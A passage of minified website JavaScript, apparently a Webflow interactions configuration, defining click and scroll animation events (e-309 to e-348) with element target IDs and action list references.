"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-309":{id:"e-309",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-308"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-310":{id:"e-310",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-311"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-311":{id:"e-311",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-310"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-312":{id:"e-312",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-313"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-313":{id:"e-313",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-312"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-314":{id:"e-314",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-315"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-315":{id:"e-315",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-314"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-316":{id:"e-316",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-317"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-317":{id:"e-317",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-318":{id:"e-318",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-604"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-319":{id:"e-319",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-318"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-320":{id:"e-320",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-606"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-321":{id:"e-321",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-605"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-322":{id:"e-322",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-608"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-323":{id:"e-323",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-607"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-324":{id:"e-324",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-532"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x17c3030f0bf},"e-325":{id:"e-325",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1417"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x17c3030ecba},"e-326":{id:"e-326",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-622"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x17ac2cee8da},"e-327":{id:"e-327",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-587"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x17c3030e8d6},"e-328":{id:"e-328",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-620"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x17c3030f0bf},"e-329":{id:"e-329",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-206"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x17c3030ecba},"e-330":{id:"e-330",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-314"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x17ac2cee8dc},"e-331":{id:"e-331",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-198"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x17c3030e8d6},"e-332":{id:"e-332",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-28",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff792632e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|4848c517-06d7-9e35-970c-9f3ff792632e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-28-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x17ac870cd37},"e-333":{id:"e-333",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|0542d93d-ec52-7dfe-a3de-b933ef9eeccd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|0542d93d-ec52-7dfe-a3de-b933ef9eeccd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18747c3f143},"e-334":{id:"e-334",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-333"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|0542d93d-ec52-7dfe-a3de-b933ef9eeccd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|0542d93d-ec52-7dfe-a3de-b933ef9eeccd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18747c3f143},"e-337":{id:"e-337",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-338":{id:"e-338",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-337"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-339":{id:"e-339",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-340":{id:"e-340",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-339"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-341":{id:"e-341",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-342":{id:"e-342",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-341"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-343":{id:"e-343",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-344"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-344":{id:"e-344",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-343"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-345":{id:"e-345",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-346"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-346":{id:"e-346",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-345"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-347":{id:"e-347",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-348"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874b5517b2},"e-348":{id:"e-348",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-347"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797bf1fbee4b2d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scro